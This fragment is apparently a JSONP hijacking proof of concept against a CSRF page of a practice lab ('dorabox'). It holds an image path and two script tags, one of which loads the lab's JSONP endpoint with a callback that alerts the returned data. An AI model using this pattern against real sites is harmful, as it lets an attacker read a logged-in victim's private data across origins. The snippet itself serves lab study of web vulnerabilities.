 <script>function test(data){ alert(JSON.stringify(data)) }</script>
<script src="http://my.website/dorabox/csrf/jsonp.php?callback=test"></script>